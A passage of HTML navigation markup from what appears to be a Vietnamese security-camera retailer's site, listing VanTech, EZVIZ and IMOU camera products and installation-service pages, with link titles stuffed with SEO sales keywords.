VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho 